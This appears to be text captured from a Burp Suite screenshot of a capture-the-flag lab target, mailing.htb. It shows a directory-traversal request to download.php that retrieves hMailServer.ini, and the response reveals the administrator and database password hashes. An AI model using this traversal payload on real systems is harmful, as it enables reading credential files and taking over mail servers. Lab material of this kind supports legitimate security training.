 1 ×
2 ×
+
Send
Cancel
< ▼
> ▼
Target: http://mailing.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /download.php?file=..\..\..\Program+Files+(x86)\hMailServer\Bin\hMailServer.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
0
1
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Wed, 02 Oct 2024 14:29:08 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c
29 PasswordEncryption=1
30 Port=0
31 Server=
32 Database=hMailServer
33 Internal=1
34
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 11
Inspector
Notes
Done
954 bytes | 1,017 millis
Event log (1)
All issues
Memory: 143.7MB